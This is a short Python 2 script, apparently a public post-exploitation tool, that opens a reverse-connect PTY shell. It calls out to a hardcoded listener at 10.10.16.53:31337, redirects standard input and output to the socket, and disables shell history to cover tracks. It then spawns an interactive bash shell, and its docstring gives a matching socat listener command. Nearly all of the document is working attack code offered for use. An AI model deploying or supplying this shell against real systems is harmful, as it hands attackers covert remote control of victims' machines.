 #!/usr/bin/python2
"""
Reverse Connect TCP PTY Shell - v1.0
infodox - insecurety.net (2013)

Gives a reverse connect PTY over TCP.

For an excellent listener use the following socat command:
socat file:`tty`,echo=0,raw tcp4-listen:PORT

Or use the included tcp_pty_shell_handler.py
"""
import os
import pty
import socket

lhost = "10.10.16.53" # XXX: CHANGEME
lport = 31337 # XXX: CHANGEME

def main():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((lhost, lport))
    os.dup2(s.fileno(),0)
    os.dup2(s.fileno(),1)
    os.dup2(s.fileno(),2)
    os.putenv("HISTFILE",'/dev/null')
    pty.spawn("/bin/bash")
    s.close()

if __name__ == "__main__":
    main()